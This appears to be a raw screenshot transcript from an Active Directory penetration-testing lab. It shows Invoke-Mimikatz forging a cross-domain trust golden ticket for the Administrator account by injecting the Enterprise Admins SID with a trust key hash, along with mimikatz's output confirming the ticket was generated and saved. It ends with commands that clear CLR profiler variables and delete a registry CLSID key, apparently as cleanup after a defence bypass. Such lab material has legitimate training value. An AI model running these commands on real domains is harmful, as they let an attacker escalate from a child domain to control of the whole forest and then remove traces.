 PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1; Invoke-Mimikatz -Command '"kerberos::golden /domain:us
.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /sids:S-1-5-21-2781415573-3701854478-2406986946-519
/rc4:141575e2fb5277f5f4525cae4d410968 /user:Administrator /service:krbtgt /target:techcorp.local /ticket:C:\AD\To
ols\trust_tkt.kirbi"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /s
ids:S-1-5-21-2781415573-3701854478-2406986946-519 /rc4:141575e2fb5277f5f4525cae4d410968 /user:Administrator /serv
ice:krbtgt /target:techcorp.local /ticket:C:\AD\Tools\trust_tkt.kirbi
User : Administrator
Domain : us.techcorp.local (US)
SID : S-1-5-21-210670787-2521448726-163245708
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2781415573-3701854478-2406986946-519 ;
ServiceKey: 141575e2fb5277f5f4525cae4d410968 - rc4_hmac_nt
Service : krbtgt
Target : techcorp.local
Lifetime : 1/23/2021 7:16:46 AM ; 1/21/2031 7:16:46 AM ; 1/21/2031 7:16:46 AM
-> Ticket : C:\AD\Tools\trust_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
PS C:\Windows\system32>
C:\Windows\system32>set COR_ENABLE_PROFILING=
C:\Windows\system32>set COR_PROFILER=
C:\Windows\system32>REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
PS C:\Windows\system32> _